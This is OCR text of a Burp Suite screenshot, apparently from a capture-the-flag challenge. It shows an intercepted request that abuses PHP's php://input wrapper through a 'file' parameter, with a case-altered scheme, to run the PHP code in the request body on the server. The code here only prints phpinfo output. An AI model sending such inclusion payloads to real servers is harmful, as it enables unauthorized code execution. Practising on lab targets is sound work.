 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://d50d74a5-7065-4477-8ab1-5d2c1e536857.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?file=Php://input HTTP/1.1
Host: d50d74a5-7065-4477-8ab1-5d2c1e536857.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
<?php phpinfo(); ?>